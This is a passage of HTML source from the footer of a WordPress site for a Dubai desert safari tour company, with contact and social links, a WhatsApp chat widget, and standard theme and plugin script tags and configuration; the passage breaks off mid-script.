.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get Help</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00711fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00711fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=971528170901&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank">

											<span class="elementor-icon-list-text">Chat with Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+971528170901">

											<span class="elementor-icon-list-text">Call Us +971 52 817 0901</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:desertnightsafari1992@gmail.com">

											<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cce9be" data-id="2cce9be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b849f1 elementor-widget elementor-widget-heading" data-id="5b849f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Legal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-85e597d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85e597d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/tems-n-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/company-details/">

											<span class="elementor-icon-list-text">Company Details</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d13ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d13ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875fcb" data-id="b875fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-844d89d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="844d89d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70bebd7" data-id="70bebd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-931601e elementor-widget elementor-widget-text-editor" data-id="931601e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 The-Anticod</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d496c6" data-id="0d496c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8427280 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8427280" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-03bd7ac" href="https://www.facebook.com/desertsafarinight" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-b4a15b9" href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0d5947 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0d5947" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b325b8 inst" data-id="6b325b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b590e76 elementor-widget elementor-widget-image" data-id="b590e76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
							<img width="130" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-3300.png" class="attachment-large size-large wp-image-4323" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e1a089 fb" data-id="1e1a089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6148d0d elementor-widget elementor-widget-image" data-id="6148d0d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/desertsafarinight" target="_blank">
							<img width="113" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-2300.png" class="attachment-large size-large wp-image-4324" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2924dcb tripad" data-id="2924dcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-328e9a3 elementor-widget elementor-widget-image" data-id="328e9a3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tripadvisor.com/AttractionProductReview-g295424-d24150891-Dubai_Desert_Safari_4x4_Red_Sand_Dune_Dune_Bashing_with_Dinner-Dubai_Emirate_of_Du.html" target="_blank">
							<img width="112" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-4300.png" class="attachment-large size-large wp-image-4325" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;d12856a03c&quot;,&quot;wpXHR&quot;:&quot;https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;}"></div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 30px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = 'WhatsApp us' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
    <p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
        <svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971528170901&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"971528170901","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26" id="ht_ctc_app_js-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script id="wp-travel-engine-js-extra">
var wte = {"personFormat":"/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"AED","symbol":"&#x62f;.&#x625;"},"payments":{"booking_id":null,"locale":"en","total":0,"total_partial":0,"remaining_payment":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_account_page = {"ajax_url":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
var rtl = [];
var wtePreFetch = {"tripID":"4226","wpapi":{"root":"https://desertnightsafaritours.com/wp-json/","nonce":"81c31c38ec","versionString":"wp/v2/"}};
var WTEAjaxData = {"ajaxurl":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","nonce":"81c31c38ec"};
var wteL10n = {"version":"6.0.4","baseCurrency":"AED","baseCurrencySymbol":"\u062f.\u0625","currency":"AED","currencySymbol":"\u062f.\u0625","home_url":"https://desertnightsafaritours.com","_nonces":{"addtocart":"d12856a03c","downloadSystemInfo":"2ab513b798"},"wpapi":{"root":"https://desertnightsafaritours.com/wp-json/","nonce":"81c31c38ec","versionString":"wp/v2/"},"wpxhr":{"root":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","nonce":"600ab9f0f2"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":"","tripID":"4226","tripVersion":"2.0.0","legacy":""};
var beloadmore = {"nonce":"afd2ed32ee","url":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","query":"overnight","slug":"overnight","current_page":"1","max_page":"1"};
//# sourceURL=wp-travel-engine-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=94e8019323518700d30d" id="wp-travel-engine-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://desertnightsafaritours.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=6.9" id="boot3-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://desertnightsafaritours.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.7" id="ekit-widget-scripts-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.8.0" id="elementskit-parallax-frontend-defer-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","nonce":"355fd59606","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://desertnightsafaritours.com/blog/trip/ultra-luxury-desert-safari-wildlife-tour-fine-dining-sat-jan-21-0230-pm/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.2" id="eael-general-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_59009015-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59009015'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-59009015","flag_size":16,"globe_size":60,"alt_flags":{"en":"usa"},"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};
//# sourceURL=gt_widget_script_59009015-js-before
</script><script src="https://desertnightsafaritours.com/wp-content/plugins/gtranslate/js/globe.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/trip-types/overnight/" data-gt-orig-domain="desertnightsafaritours.com" data-gt-widget-id="59009015" defer></script><script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="wte-custom-scrollbar-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="wte-trip-search-js-extra">
var wte_advanced_search = {"ajax_url":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","min_cost":"100","max_cost":"1700","min_duration":"0","max_duration":"1","selected_min_cost":"100","selected_max_cost":"1700","selected_min_duration":"0","selected_max_duration":"1","cur_symbol":"AED","days_text":"Days"};
//# sourceURL=wte-trip-search-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/index.js?ver=6.0.4" id="wte-trip-search-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/popper.js?ver=1.0.0" id="wte-popper-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/tippy.js?ver=5.0.0" id="wte-tippyjs-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"a6bfed7e77","urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/desertnightsafaritours.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
